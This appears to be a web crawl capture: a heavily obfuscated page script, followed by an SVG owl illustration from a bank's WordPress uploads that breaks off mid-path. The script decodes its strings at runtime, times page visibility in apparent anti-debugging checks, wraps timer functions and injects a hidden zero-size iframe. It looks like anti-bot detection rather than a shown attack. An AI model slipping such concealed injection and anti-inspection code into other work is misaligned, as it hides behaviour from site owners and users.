function s(O){var Z=arguments.length,S=[];for(var J=1;J<Z;++J)S.push(arguments[J]-O);return String.fromCharCode.apply(String,S)}function Oz(){}oz(window[Oz[_(1086815,zo)]]===Oz);oz(typeof ie9rgb4!==_(1242178186160,zo));oz(RegExp("\x3c")[_(1372166,zo)](function(){return"\x3c"})&!RegExp(_(42850,zo))[_(1372166,zo)](function(){return"'x3'+'d';"}));
var Zz=window[s(zo,136,155,155,136,138,143,108,157,140,149,155)]||RegExp(I(zo,148,150,137,144,163,136,149,139,153,150,144,139),_(-21,zo))[_(1372166,zo)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Sz=+new Date+(z(977)?6E5:815556),_z,jz,Jz,Lz=window[I(zo,154,140,155,123,144,148,140,150,156,155)],OZ=Zz?z(114)?3E4:25011:z(400)?6E3:7625;
document[I(zo,136,139,139,108,157,140,149,155,115,144,154,155,140,149,140,153)]&&document[I(zo,136,139,139,108,157,140,149,155,115,144,154,155,140,149,140,153)](s(zo,157,144,154,144,137,144,147,144,155,160,138,143,136,149,142,140),function(O){var Z=7;document[I(Z,125,112,122,112,105,112,115,112,123,128,90,123,104,123,108)]&&(document[I(Z,125,112,122,112,105,112,115,112,123,128,90,123,104,123,108)]===s(Z,111,112,107,107,108,117)&&O[s(Z,112,122,91,121,124,122,123,108,107)]?Jz=!0:document[s(Z,125,112,
122,112,105,112,115,112,123,128,90,123,104,123,108)]===_(68616527659,Z)&&(_z=+new Date,Jz=!1,zZ()))});function I(O){var Z=arguments.length,S=[],J=1;while(J<Z)S[J-1]=arguments[J++]-O;return String.fromCharCode.apply(String,S)}function zZ(){if(!document[I(22,135,139,123,136,143,105,123,130,123,121,138,133,136)])return!0;var O=+new Date;if(O>Sz&&(z(657)?6E5:410322)>O-_z)return oz(!1);var Z=oz(jz&&!Jz&&_z+OZ<O);_z=O;jz||(jz=!0,Lz(function(){jz=!1},z(736)?1:0));return Z}zZ();
var ZZ=[z(284)?17795081:24925916,z(779)?27611931586:2147483647,z(903)?1558153217:1406593103];function SZ(O){var Z=34;O=typeof O===s(Z,149,150,148,139,144,137)?O:O[I(Z,150,145,117,150,148,139,144,137)](z(603)?36:52);var S=window[O];if(!S||!S[I(Z,150,145,117,150,148,139,144,137)])return;var J=""+S;window[O]=function(O,Z){jz=!1;return S(O,Z)};window[O][I(Z,150,145,117,150,148,139,144,137)]=function(){return J}}for(var _Z=(z(563),0);_Z<ZZ[_(1294399166,zo)];++_Z)SZ(ZZ[_Z]);
oz(!1!==window[s(zo,144,120,109)]);
(function(){var O=58;(function(){if(!window[_(1698633989533,O)]){var Z=RegExp(I(O,127,158,161,159))[I(O,159,178,159,157)](window[_(65737765534865,O)][s(O,175,173,159,172,123,161,159,168,174)]);if(Z)return Z[z(864)?1:0];if(!document[s(O,155,166,166)])return void(z(164),0);if(!document[I(O,157,169,167,170,155,174,135,169,158,159)])return z(715)?5:3}})();try{var Z=function(Z,S){function J(){try{if(!Oo){var so=Z[_(0xf98983417f,O)];if(so[_(544764,O)]){var Jo=so[I(O,172,159,155,158,179,141,174,155,174,
159)];if(Jo==s(O,163,168,174,159,172,155,157,174,163,176,159)||Jo==s(O,157,169,167,170,166,159,174,159)){Oo=lO;so[I(O,172,159,167,169,176,159,127,176,159,168,174,134,163,173,174,159,168,159,172)]?(so[I(O,172,159,167,169,176,159,127,176,159,168,174,134,163,173,174,159,168,159,172)](I(O,126,137,135,125,169,168,174,159,168,174,134,169,155,158,159,158),J,!1),Z[s(O,172,159,167,169,176,159,127,176,159,168,174,134,163,173,174,159,168,159,172)](I(O,166,169,155,158),J,!1)):so[I(O,158,159,174,155,157,162,127,
176,159,168,174)]&&(so[I(O,158,159,174,155,157,162,127,176,159,168,174)](s(O,169,168,172,159,155,158,179,173,174,155,174,159,157,162,155,168,161,159),J),Z[s(O,158,159,174,155,157,162,127,176,159,168,174)](_(1490830587,O),J));S();return}}so[s(O,158,169,157,175,167,159,168,174,127,166,159,167,159,168,174)]&&(so[I(O,158,169,157,175,167,159,168,174,127,166,159,167,159,168,174)][s(O,158,169,141,157,172,169,166,166)]&&Z[s(O,173,159,166,160)]==Z[_(1529729215,O)])&&setTimeout(J,z(253)?10:7)}}catch(Lo){}}
var Oo=!1;J();if(!Oo){var so=Z[s(O,158,169,157,175,167,159,168,174)];so[s(O,155,158,158,127,176,159,168,174,134,163,173,174,159,168,159,172)]?(so[s(O,155,158,158,127,176,159,168,174,134,163,173,174,159,168,159,172)](s(O,126,137,135,125,169,168,174,159,168,174,134,169,155,158,159,158),J,!1),Z[I(O,155,158,158,127,176,159,168,174,134,163,173,174,159,168,159,172)](_(1011195,O),J,!1)):so[s(O,155,174,174,155,157,162,127,176,159,168,174)]&&(so[s(O,155,174,174,155,157,162,127,176,159,168,174)](I(O,169,168,
172,159,155,158,179,173,174,155,174,159,157,162,155,168,161,159),J),Z[s(O,155,174,174,155,157,162,127,176,159,168,174)](I(O,169,168,166,169,155,158),J))}},S=function(){(function(){if(!typeof document[s(O,161,159,174,127,166,159,167,159,168,174,124,179,131,158)]===_(1242178186141,O)){if(!document[I(O,155,158,158,127,176,159,168,174,134,163,173,174,159,168,159,172)])return z(907)?8:10;if(!window[_(504961,O)])return z(455)?9:4}})();var Z=document[I(O,157,172,159,155,174,159,127,166,159,167,159,168,174)](s(O,
163,160,172,155,167,159));Z[I(O,173,174,179,166,159)][_(54605371,O)]=s(O,106,170,178);Z[_(48427048,O)][s(O,162,159,163,161,162,174)]=I(O,106,170,178);Z[s(O,173,174,179,166,159)][_(0xb5fa1ab2dd05c,O)]=_(1058781925,O);Z[_(48427048,O)][_(29434784736,O)]=s(O,168,169,168,159);Z[_(2013071541661,O)]=s(O,155,156,173,169,166,175,174,159);Z[_(1086796,O)]=s(O,142,141,153,131,168,164,159,157,174,163,169,168);document[_(544764,O)][I(O,155,170,170,159,168,158,125,162,163,166,158)](Z);return Z};Z(window,function(){try{var J=
S();Z(J[s(O,157,169,168,174,159,168,174,145,163,168,158,169,177)],function(){(function(){if(!window[_(1698633989533,O)]){var Z=RegExp(s(O,127,158,161,159))[_(696410,O)](window[I(O,168,155,176,163,161,155,174,169,172)][s(O,175,173,159,172,123,161,159,168,174)]);if(Z)return Z[z(732)?1:0];if(!document[s(O,155,166,166)])return void(z(894),0);if(!document[I(O,157,169,167,170,155,174,135,169,158,159)])return z(696),5}})();try{runLoader(J)}catch(Z){}})}catch(L){}})}catch(J){}runLoader=function(Z){window[I(O,
155,174,174,155,157,162,127,176,159,168,174)]&&(window.Z_S=window[I(O,155,174,174,155,157,162,127,176,159,168,174)],window[s(O,155,174,174,155,157,162,127,176,159,168,174)]=function(Z,S){Z==_(1490830587,O)?window.SiS=S:window.Z_S(Z,S)});var S=window[s(O,166,169,155,158,159,172,125,169,168,160,163,161)];Z[I(O,173,172,157)]?Z[_(37214,O)]=S:null!==Z[I(O,157,169,168,174,159,168,174,145,163,168,158,169,177)]&&null!==Z[I(O,157,169,168,174,159,168,174,145,163,168,158,169,177)][I(O,166,169,157,155,174,163,
169,168)]?Z[I(O,157,169,168,174,159,168,174,145,163,168,158,169,177)][_(1698633989533,O)]=S:Z[s(O,173,159,174,123,174,174,172,163,156,175,174,159)](_(37214,O),S)}})();function IZ(O){var Z=+new Date,S;!document[I(62,175,179,163,176,183,145,163,170,163,161,178,173,176,127,170,170)]||Z>Sz&&(z(424)?6E5:325217)>Z-_z?S=oz(!1):(S=oz(jz&&!Jz&&_z+OZ<Z),_z=Z,jz||(jz=!0,Lz(function(){jz=!1},z(709)?1:0)));return!(arguments[O]^S)}function z(O){return 995>O}
(function(){var O=/(\A([0-9a-f]{1,4}:){1,6}(:[0-9a-f]{1,4}){1,1}\Z)|(\A(([0-9a-f]{1,4}:){1,7}|:):\Z)|(\A:(:[0-9a-f]{1,4}){1,7}\Z)/ig,Z=document.getElementsByTagName("head")[0],S=[];Z&&(Z=Z.innerHTML.slice(0,1E3));while(Z=O.exec(""))S.push(Z)})();})();}catch(x){}finally{ie9rgb4=void(0);};function ie9rgb4(a,b){return a>>b>>0};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2023/06/Buho-sillon.svg
body_size: 23476
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 27.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 400 400" style="enable-background:new 0 0 400 400;" xml:space="preserve"> <style type="text/css"> .st0{fill:#6CCDD2;} .st1{fill:#C99667;} .st2{fill:#00A9B4;} .st3{fill:#D881BC;} .st4{fill:#51BBC1;} .st5{fill:#F5C49E;} .st6{fill:#885E3C;} .st7{fill:#00B38A;} .st8{fill:#F29D64;} .st9{fill:#71CDC3;} .st10{fill:#ED7A23;} .st11{fill:#083145;} .st12{fill:#141126;} .st13{fill:#F6E8D2;} .st14{fill:#E4DAB8;} .st15{fill:#CA9356;} .st16{fill:#241510;} .st17{fill:#91CCBF;} .st18{fill:#D4A67C;} .st19{fill:#9A713E;} .st20{fill:#231F1F;} </style> <g> <g> <path class="st0" d="M144.35,228.22c-3.17-19.64-3.57-52.81-4.35-85.07c-0.68-28.16,13.8-37.06,20.85-38.88 c64.66-16.72,129.19-19.54,179.74-4.18c3.78,1.15,16,11.39,18.63,28.85c3.97,26.36,5.09,44.4,2.48,71.51 c-0.74,7.67,0.06,23.47-2.97,29.61c-5.52,11.21-17.47,5.67-26.47,7.03c-57.14,8.6-114.71,10.09-172,4.45 C152.68,240.79,144.25,240.11,144.35,228.22"></path> <path class="st1" d="M150.34,330.49c1.08,8.09,2.75,16.1,5,23.94c1.34,4.67,4.08,10.19,8.9,10.11c2.99-0.05,5.53-2.5,6.64-5.3 c1.11-2.8,1.1-5.91,1.07-8.93c-0.04-3.64-0.07-7.28-0.11-10.92c-0.01-0.59-0.04-1.25-0.45-1.67c-0.4-0.4-1.01-0.46-1.57-0.49 c-6.65-0.36-13.3-0.73-19.95-1.09"></path> <path class="st1" d="M354.52,326.79c-1.08,8.09-2.75,16.1-5,23.94c-1.34,4.67-4.08,10.19-8.9,10.11c-2.99-0.05-5.53-2.5-6.64-5.3 c-1.11-2.8-1.1-5.91-1.07-8.93c0.04-3.64,0.07-7.28,0.11-10.92c0.01-0.59,0.04-1.25,0.45-1.67c0.4-0.4,1.01-0.46,1.57-0.49 c6.65-0.36,13.3-0.73,19.95-1.09"></path> <path class="st2" d="M133.59,276.48c0.02,16.95,3.2,33.89,9.36,49.91c1.79,4.65,4,9.44,8.29,12.51 c4.47,3.19,10.45,3.98,16.13,4.55c53.69,5.43,107.94,1.74,161.81-1.96c6.81-0.47,13.79-0.98,19.97-3.57 c11.59-4.87,18.24-16.4,19.69-27.79c1.45-11.39-1.43-22.82-4.29-33.99c-0.62-2.43-1.38-5.07-3.59-6.6 c-2.13-1.48-5.04-1.54-7.73-1.54c-67.43,0-134.86,0.01-202.29,0.01c-6.6,0-14.81,0.97-16.95,6.56c-0.36,2.06,4.42,1.87,3.87-0.15"></path> <path class="st0" d="M151.66,254.89c-5.79,0.24-8.29-16.41-8.48-26.37c-0.19-9.96-2.3-19.01-3.2-28.86 c-0.9-9.85-21.71-14.53-25.36-2.8c-4.04,12.98-2.02,29.84-0.81,43.93c1.53,17.73,4.52,36.78,12.5,48.12 c6.46,9.17,15.83,14.21,24.19,15.08c33.68,3.52,160.19,7.02,209.94-7.34c15.31-4.42,26.2-30.01,28.57-46.27 c2.31-15.79,2.23-39.01-1.19-54.2c-2.28-10.13-9.42-15.3-15.7-14.14c-5.36,0.99-13.79,4.69-14.64,13.85 c-0.85,9.16,1.58,28.42-1.54,35.99c-2.48,6.03-3.71,10.04-7.77,12.47c-9,5.39-13.79,6.28-23.26,8.32 c-57.08,12.3-120.47,13.25-177.58,1.34"></path> <path class="st2" d="M140.35,228.31c-0.86,8.01-0.21,16.34,1.88,23.9c0.69,2.49,1.59,5,3.13,6.59c1.66,1.71,3.81,2.11,5.86,2.43 c26.01,4.08,52.24,4.75,78.41,3.86c28.44-0.97,58.04-0.24,86.42-3.06c8.44-0.84,22.09-1.26,30.46-2.94 c5.05-1.02,5.13-0.07,9.05-4.62c3.92-4.55,4.68-19.51,1.78-25.36c-3.13-6.33-9.7-6.13-15.22-5.77 c-61.05,4.02-124.82,4.16-188.88,1.63C149.8,224.84,139.98,223.1,140.35,228.31"></path> <path class="st2" d="M134.78,200.97c-1.06-2.28-3.95-3.34-6.63-3.83c-1.05-0.19-2.12-0.34-3.19-0.24 c-2.17,0.19-4.16,1.41-5.37,3.06c-1.21,1.65-1.68,3.69-1.53,5.67c0.18,2.53,1.37,5.02,3.44,6.73c2.06,1.71,5,2.57,7.75,2.09 c1.57-0.27,3.02-0.96,4.31-1.81c1.03-0.68,1.97-1.47,2.67-2.43c2.3-3.16,1.22-7.93-2.28-10"></path> <path class="st2" d="M380.34,194.91c-1.06-2.28-3.95-3.34-6.63-3.83c-1.05-0.19-2.12-0.34-3.19-0.24 c-2.17,0.19-4.16,1.41-5.37,3.06c-1.21,1.65-1.68,3.69-1.53,5.67c0.18,2.53,1.37,5.02,3.44,6.73c2.06,1.71,5,2.57,7.75,2.09 c1.57-0.27,3.02-0.96,4.31-1.81c1.03-0.68,1.97-1.47,2.67-2.43c2.3-3.16,1.22-7.93-2.28-10"></path> <path class="st3" d="M139.98,193.35c0.26,11.38,0.56,22.41,3.55,33.44c0.81,2.98,1.92,6.19,4.89,7.87 c1.86,1.05,4.18,1.33,6.42,1.53c10.56,0.92,21.33,0.49,31.83-1.28c4.04-0.68,8.52-1.85,10.53-4.93c1.13-1.74,1.25-3.79,1.31-5.76 c0.27-8.29,0.01-16.59-0.77-24.83c-0.39-4.13-1.08-8.57-4.43-11.53c-3.5-3.09-9.02-3.76-14.13-3.95 c-9.54-0.35-19.18,0.39-28.57,2.2C145.87,187.04,140.18,189.23,139.98,193.35"></path> <path class="st4" d="M157.68,192.71c-1.68,11.26-3.26,22.18-2.19,33.56c0.29,3.07,0.84,6.43,3.48,8.6 c1.65,1.35,3.89,2.03,6.07,2.61c10.25,2.73,20.93,4.16,31.58,4.24c4.1,0.03,8.71-0.35,11.21-3.04c1.41-1.52,1.88-3.52,2.27-5.44 c1.67-8.13,2.83-16.34,3.46-24.6c0.32-4.14,0.39-8.63-2.4-12.12c-2.92-3.65-8.24-5.26-13.25-6.33 c-9.34-1.99-18.96-2.92-28.52-2.76C164.56,187.51,158.58,188.69,157.68,192.71"></path> <path class="st5" d="M136.69,215.34c2.3,11.15,4.57,21.94,9.5,32.24c1.33,2.78,3,5.74,6.23,6.85c2.02,0.69,4.35,0.55,6.59,0.33 c10.55-1.02,21.06-3.41,31.08-7.06c3.86-1.4,8.05-3.37,9.47-6.77c0.8-1.92,0.55-3.96,0.26-5.9c-1.23-8.21-2.97-16.32-5.22-24.28 c-1.13-4-2.6-8.23-6.42-10.53c-4-2.4-9.54-2.05-14.6-1.31c-9.45,1.4-18.79,3.88-27.7,7.37 C141.35,208.06,136.14,211.26,136.69,215.34"></path> <polygon class="st6" points="33.22,362.73 24.58,362.73 28.9,241.36 96.16,241.36 108.19,362.73 100.72,362.73 86.67,258.76 40.29,258.76 "></polygon> <path class="st7" d="M61.92,179.95c-1.93-7.95-6.02-15.4-11.75-21.43c-3.31-3.48-7.49-7.43-6.5-12.04 c0.11-0.51,0.31-1.05,0.76-1.35c0.72-0.49,1.7-0.17,2.51,0.16c2.46,1,4.93,2.01,7.39,3.01c3.77-9.65-9.47-25.8-6.35-29.42 c3.12-3.63,5.98,2.98,5.98,2.98c-0.63-7.41-1.27-14.81-1.9-22.22c-0.19-2.16-0.32-4.51,0.94-6.31c2.31-3.28,8-2.42,10.64,0.62 c2.63,3.04,3.07,7.26,3.42,11.21c0.5,5.59,1.06,11.17,1.68,16.75c0.09,0.85,0.73,1.6,1.61,1.77c1.71,0.33,2.38-1.86,3.46-3.1 c1.69-1.95,5.24-1.47,6.9,0.51c1.66,1.97,1.7,4.83,0.88,7.24c-0.82,2.41-2.38,4.51-3.73,6.69c-3.05,4.9-5.15,10.34-6.16,15.97 c2.83,1.15,6.11-2.17,8.94-0.41c1.1,0.68,1.67,1.9,1.69,3.15c0.03,2.49-1.61,4.41-3.18,6.22 C73.14,166.81,67.92,173.08,61.92,179.95"></path> <path class="st8" d="M47.87,240.92l-3.63-39.88h35.72c0,0-1.92,39.21-2.46,39.2C74.56,240.22,47.87,240.92,47.87,240.92z"></path> <g> <path class="st9" d="M63.77,199.57c-2.49-12.93,0.3-26.03,0.7-39.01c0.21-6.73-0.33-13.46-0.97-20.16 c-0.63-6.66-1.29-13.33-1.93-19.99c-0.73-7.55-1.46-15.1-2.19-22.65c-0.1-0.99-1.71-1-1.62,0c1.3,13.49,2.61,26.98,3.91,40.48 c0.65,6.71,1.28,13.45,1.22,20.2c-0.06,6.59-0.82,13.14-1.32,19.71c-0.55,7.28-0.75,14.62,0.64,21.84 C62.4,200.97,63.96,200.55,63.77,199.57L63.77,199.57z"></path> </g> <path class="st7" d="M51.69,194.81c-2.08-2.48-5.06-4.26-8.3-4.95c-3-0.64-6.11-0.38-9.18-0.54c-3.07-0.16-6.31-0.86-8.44-2.98 c-0.93-0.92-1.47-2.67-0.31-3.32c1.06-0.6,2.72,0.34,3.54-0.54c0.83-0.88-0.34-2.18-1.39-2.79c-3.77-2.2-7.74-4.12-11.2-6.74 c-3.47-2.62-6.46-6.09-7.41-10.23c-0.38-1.67-0.37-3.57,0.72-4.92c1.92-2.39,5.85-1.76,8.68-0.46c4.12,1.9,7.76,4.76,10.51,8.27 c0.86,1.1,1.69,2.3,2.97,2.93c1.27,0.63,3.16,0.37,3.71-0.9c0.69-1.6-0.98-3.88,0.42-4.98c0.46-0.36,1.09-0.41,1.68-0.36 c2.77,0.26,4.88,2.44,6.51,4.61c6.11,8.11,9.5,18.08,9.53,28.1"></path> <path class="st7" d="M72.36,187.08c1.03-6.86,4.3-13.39,9.23-18.45c0.27-0.28,0.56-0.56,0.93-0.69c0.94-0.33,1.98,0.49,2.2,1.43 c0.22,0.94-0.12,1.91-0.46,2.81c2.17,0.38,3.59-2.07,4.3-4.08c1.73-4.93,3.46-9.86,5.19-14.79c0.63-1.8,2.51-4.01,4.05-2.83 c0.82,0.63,0.77,1.81,0.88,2.82c0.11,1.01,0.86,2.21,1.88,1.96c0.55-0.14,0.9-0.66,1.16-1.15c2.84-5.34,2.97-11.97,6.91-16.63 c1.04-1.22,2.37-2.29,3.97-2.64c3.34-0.73,6.66,2.08,7.42,5.28c0.76,3.21-0.43,6.54-2.01,9.46c-1.58,2.92-3.57,5.66-4.61,8.79 c1.59,1.11,3.39-1.13,5.24-1.78c2.08-0.73,4.47,0.96,4.9,3.04c0.43,2.08-0.71,4.23-2.36,5.65c-1.65,1.42-3.74,2.24-5.79,3.04 c-3.85,1.5-7.7,3-11.56,4.51c-1.87,0.73-4.1,2.01-3.84,3.93c1.92,0.3,3.84,0.61,5.76,0.91c1.05,1.24-0.75,2.85-2.28,3.47 c-9.49,3.81-19.84,5.65-30.13,5.34"></path> <g> <path class="st9" d="M56.07,199.77c-4.55-9.47-11.89-17.64-20.91-23.43c-2.55-1.64-5.24-3.08-8.03-4.3 c-0.94-0.41-1.76,0.93-0.82,1.34c9.68,4.26,18.06,11.12,23.97,19.63c1.67,2.4,3.13,4.93,4.39,7.55 C55.11,201.46,56.5,200.67,56.07,199.77L56.07,199.77z"></path> </g> <g> <path class="st9" d="M69.99,199.83c0.04-3.75,1.07-7.44,2.96-10.72c1.98-3.42,4.81-6.16,8.22-8.28 c3.53-2.19,7.33-3.94,10.74-6.33c3.21-2.25,6.16-4.85,8.75-7.75c2.92-3.27,5.4-6.89,7.35-10.77c0.45-0.9-0.94-1.69-1.4-0.78 c-3.5,6.96-8.73,13.11-15.2,17.72c-3.44,2.45-7.28,4.23-10.88,6.44c-3.46,2.12-6.41,4.81-8.54,8.21 c-2.31,3.68-3.59,7.94-3.63,12.24C68.36,200.83,69.98,200.83,69.99,199.83L69.99,199.83z"></path> </g> <polygon class="st10" points="82.55,197.61 82.29,207.81 41.04,207.81 41.04,197.88 "></polygon> <g> <path class="st11" d="M311.87,156.41c16.47-8.86,26.78-25.86,26.98-44.6c0.16-15.47-6.53-29.96-18.39-39.88 c5.74-6.94,7.13-22.9,7.16-25.57c0.1-0.27,0.01-0.56-0.2-0.76c-0.21-0.2-0.54-0.24-0.8-0.11c-0.08,0.03-0.16,0.08-0.23,0.14 c-4.86,3.02-11.31,4.51-19.18,4.43c-11.73-0.12-23.69-3.72-29.78-5.86c-1.55-0.54-3.31-1.04-5.18-1.47 c-12.01-4.26-26.46-6.62-40.68-6.62c-13.79,0.01-27.67,2.26-39.02,6.31c-1.1,0.28-2.06,0.55-2.95,0.84 c-11.51,3.76-21.11,5.55-29.34,5.46c-7.32-0.08-13.41-1.7-18.1-4.82c-0.22-0.15-0.51-0.16-0.74-0.03 c-0.23,0.13-0.37,0.37-0.36,0.64c0.25,10.14,2.8,19.85,6.68,25.56c-12.1,9.66-19.12,24.02-19.28,39.52 c-0.22,20.89,12.53,40.05,31.8,47.96c-3.06,4.71-8.68,15.53-6.07,28.3c2.25,11.05,10.1,20.94,23.3,29.39 c6.92,4.43,14.43,8.88,21.06,12.8c3.95,2.34,7.69,4.55,10.9,6.52l7.76,4.39c17.12,11.01,26.93,20.29,26.44,35.13 c-0.01,0.23,0.1,0.45,0.28,0.59c0.12,0.1,0.27,0.15,0.43,0.15c0.07,0,0.14-0.01,0.21-0.03c0.12-0.03,11.83-3.57,25.3-12.77 c9.61-6.56,25.24-20.74,25.33-20.83c20.59-14.63,31.95-31.39,32.87-48.49C328.76,179.48,323.02,166.61,311.87,156.41z"></path> <path class="st12" d="M294.09,237.71"></path> <path class="st13" d="M271.3,214.68c-7.56-2.9-15.2-6.7-20.6-15.81c-7.63-12.88-5.06-31.33,11.19-41.94 c0.4-0.26,0.78-0.5,1.14-0.73c-16.96-7.18-28.36-22.54-29.42-37.98c-1,5.85-2.04,10.11-6.04,17.17 c-2.68,4.74-6.27,8.59-10.4,12.08c-3.31,2.93-7.51,6.15-14.51,12.28l-1.31,1.22c-20.64,17-22.28,50.82,8.58,74.19 c15.58,11.78,59.45,26.54,83.18,8.77c0,0,1.99-1.52,3.15-4.24c2.26-5.35-1.09-10.83-4.77-14.66 C286.16,219.47,278.25,217.35,271.3,214.68z"></path> <g> <path class="st14" d="M166.42,119.82c-3.49,2.46-6.91,5.04-10.27,7.75c3.88-1.76,7.7-3.65,11.49-5.68 C167.21,121.22,166.8,120.53,166.42,119.82z"></path> <path class="st14" d="M165,116.69c-3.72,2.07-7.38,4.26-10.99,6.59c4.02-1.31,8-2.76,11.96-4.36 C165.61,118.19,165.29,117.44,165,116.69z"></path> <path class="st14" d="M168.21,122.74c-3.2,2.82-6.33,5.74-9.39,8.79c3.68-2.18,7.28-4.47,10.82-6.89 C169.14,124.03,168.67,123.4,168.21,122.74z"></path> <path class="st14" d="M163.94,113.37c-3.89,1.64-7.72,3.41-11.52,5.32c4.08-0.84,8.15-1.83,12.22-2.96 C164.37,114.96,164.14,114.17,163.94,113.37z"></path> <path class="st14" d="M172.74,127.87c-2.48,3.36-4.86,6.81-7.16,10.37c3.08-2.87,6.06-5.83,8.95-8.88 C173.91,128.89,173.32,128.39,172.74,127.87z"></path> <path class="st14" d="M170.32,125.44c-2.86,3.12-5.64,6.33-8.34,9.67c3.41-2.55,6.73-5.2,9.98-7.97 C171.39,126.6,170.84,126.03,170.32,125.44z"></path> <path class="st14" d="M170.26,87.05c-3.41-1.7-6.86-3.23-10.39-4.59c2.65,2.53,5.43,4.91,8.36,7.18 C168.86,88.74,169.54,87.87,170.26,87.05z"></path> <path class="st14" d="M164.03,98.69c-3.9-0.21-7.78-0.29-11.68-0.21c3.63,1.09,7.33,2.04,11.1,2.85 C163.61,100.44,163.8,99.55,164.03,98.69z"></path> <path class="st14" d="M167.43,90.86c-3.59-1.17-7.2-2.19-10.85-3.05c3.02,2.04,6.15,3.93,9.39,5.7 C166.41,92.6,166.89,91.71,167.43,90.86z"></path> <path class="st14" d="M175.45,130.02c-2.05,3.53-4,7.14-5.85,10.85c2.71-3.13,5.3-6.33,7.8-9.6 C176.73,130.88,176.08,130.46,175.45,130.02z"></path> <path class="st14" d="M159.91,108.97l3.26-0.17c-0.07-0.83-0.1-1.68-0.11-2.52c-4.03,0.73-8.01,1.6-11.99,2.6 C153.99,108.97,156.94,109.05,159.91,108.97z"></path> <path class="st14" d="M163.28,102.53c-3.99,0.26-7.96,0.66-11.92,1.2c3.85,0.62,7.75,1.09,11.72,1.41 C163.11,104.26,163.18,103.39,163.28,102.53z"></path> <path class="st14" d="M163.29,109.89c-3.99,1.2-7.94,2.52-11.86,3.99c4.08-0.36,8.17-0.87,12.28-1.53 C163.53,111.54,163.39,110.72,163.29,109.89z"></path> <path class="st14" d="M165.39,94.78c-3.76-0.68-7.52-1.23-11.31-1.61c3.35,1.57,6.78,2.99,10.32,4.28 C164.68,96.53,165.01,95.64,165.39,94.78z"></path> <path class="st14" d="M213.68,125.7c0.83,0.64,1.66,1.27,2.52,1.89c-0.6-0.91-1.21-1.8-1.82-2.68 C214.15,125.18,213.92,125.44,213.68,125.7z"></path> <path class="st14" d="M216.62,121.86c0.65,0.34,1.3,0.68,1.96,1.01c-0.51-0.56-1.03-1.12-1.55-1.66 C216.89,121.42,216.76,121.64,216.62,121.86z"></path> <path class="st14" d="M210.21,128.96c0.94,1.03,1.9,2.05,2.89,3.05c-0.61-1.32-1.23-2.62-1.88-3.9 C210.89,128.41,210.55,128.69,210.21,128.96z"></path> <path class="st14" d="M178.42,131.85c-1.59,3.62-3.09,7.31-4.47,11.07c2.29-3.31,4.46-6.66,6.53-10.07 C179.78,132.55,179.09,132.21,178.42,131.85z"></path> <path class="st14" d="M220.41,112.89c0.19,0.02,0.38,0.05,0.57,0.07c-0.17-0.09-0.35-0.19-0.52-0.28 C220.45,112.75,220.43,112.82,220.41,112.89z"></path> <path class="st14" d="M218.89,117.54c0.43,0.14,0.86,0.27,1.3,0.4c-0.37-0.29-0.74-0.57-1.11-0.86 C219.02,117.24,218.96,117.39,218.89,117.54z"></path> <path class="st14" d="M206.32,131.58c0.96,1.49,1.96,2.97,3,4.43c-0.52-1.77-1.07-3.52-1.65-5.24 C207.23,131.05,206.78,131.32,206.32,131.58z"></path> <path class="st14" d="M185.13,134.43c-0.64,3.52-1.18,7.06-1.6,10.67c1.36-3.4,2.63-6.8,3.78-10.21 C186.58,134.76,185.85,134.61,185.13,134.43z"></path> <path class="st14" d="M202.15,133.5c0.87,1.99,1.8,3.96,2.79,5.93c-0.32-2.24-0.68-4.44-1.1-6.61 C203.28,133.06,202.73,133.29,202.15,133.5z"></path> <path class="st14" d="M181.65,133.34c-1.12,3.62-2.14,7.28-3.04,11.02c1.84-3.4,3.56-6.83,5.18-10.29 C183.07,133.85,182.35,133.6,181.65,133.34z"></path> <path class="st14" d="M188.85,135.1l-0.1,1.21c-0.15,2.91-0.06,5.84,0.04,8.77c0.96-3.27,1.79-6.54,2.53-9.81 C190.49,135.24,189.66,135.19,188.85,135.1z"></path> <path class="st14" d="M193.33,135.26c0.32,2.94,0.74,5.87,1.27,8.82c0.43-3.02,0.79-6.02,1.05-9.02 C194.88,135.16,194.11,135.23,193.33,135.26z"></path> <path class="st14" d="M197.8,134.73c0.66,2.48,1.39,4.95,2.21,7.43c0-2.67-0.07-5.3-0.21-7.91 C199.14,134.43,198.47,134.59,197.8,134.73z"></path> </g> <path class="st14" d="M216.3,89.83c-0.13-0.11-0.26-0.21-0.38-0.32c0.81,1.16,1.55,2.38,2.19,3.65c0.38,0,0.75-0.02,1.13-0.02 c0,0,0-0.01,0.01-0.01c0.01,0,0.01,0.01,0.01,0.01c0,0-0.01,0-0.02,0c-0.22,0.32-0.45,0.63-0.68,0.94 c0.51,1.12,0.96,2.29,1.33,3.48c0.9,0.11,1.8,0.24,2.7,0.39c-0.68,0.59-1.4,1.16-2.14,1.69c0.18,0.78,0.33,1.57,0.44,2.37 c1.32,0.36,2.62,0.77,3.92,1.23c-1.2,0.62-2.41,1.17-3.64,1.67c0.03,0.52,0.03,1.05,0.03,1.58c1.61,0.72,3.2,1.52,4.77,2.38 c-1.67,0.5-3.33,0.88-5.02,1.16c-0.04,0.31-0.08,0.62-0.13,0.93c1.8,1.16,3.54,2.42,5.24,3.76c-2.07,0.22-4.13,0.29-6.19,0.22 c-0.04,0.13-0.08,0.25-0.12,0.38c1.88,1.67,3.66,3.44,5.38,5.33c-2.37-0.18-4.68-0.52-6.98-1.03c1.81,2.19,3.49,4.48,5.07,6.9 c-2.4-0.61-4.71-1.38-6.98-2.31c1.52,2.55,2.89,5.2,4.14,7.96c-2.35-1.06-4.59-2.25-6.76-3.62c1.18,2.89,2.19,5.84,3.07,8.9 c-2.23-1.5-4.34-3.13-6.34-4.91c0.77,3.16,1.38,6.37,1.83,9.66c-2.04-1.93-3.94-3.97-5.71-6.15c0.33,3.37,0.48,6.76,0.47,10.21 c-1.76-2.31-3.44-4.79-4.9-7.29c-0.15,3.51-0.48,7.01-0.99,10.53l0,0c-1.48-2.71-2.78-5.47-3.92-8.33 c-0.65,3.51-1.55,7.03-2.56,10.49c0,0-0.01,0-0.01,0c-1.1-2.99-2.02-6.01-2.76-9.1c-1.17,3.46-2.62,6.87-4.16,10.21 